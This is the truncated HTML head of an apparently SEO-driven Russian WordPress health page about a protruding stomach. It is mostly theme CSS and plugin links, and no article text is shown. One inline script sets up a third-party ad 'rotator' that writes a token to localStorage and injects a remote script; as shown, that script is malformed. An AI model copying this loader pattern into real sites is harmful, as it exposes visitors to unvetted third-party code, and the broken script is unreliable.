

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/populyarnye-stati/vypiraet-zheludka-chto-provotsiruet-zabolevanie-vypirayushhij-zhivot.html
body_size: 72138
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Выпирает желудка, что провоцирует заболевание. Выпирающий живот - elpaso-antibar.ru</title><meta name="description" content="ᐉ Выпирает желудка, что провоцирует заболевание. Выпирающий живот Выпирает желудка, что провоцирует заболевание Выпирает желудка, что провоцирует" /><link rel="canonical" href="https://elpaso-antibar.ru/populyarnye-stati/vypiraet-zheludka-chto-provotsiruet-zabolevanie-vypirayushhij-zhivot.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/2096" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fvypiraet-zheludka-chto-provotsiruet-zabolevanie-vypirayushhij-zhivot.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fvypiraet-zheludka-chto-provotsiruet-zabolevanie-vypirayushhij-zhivot.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
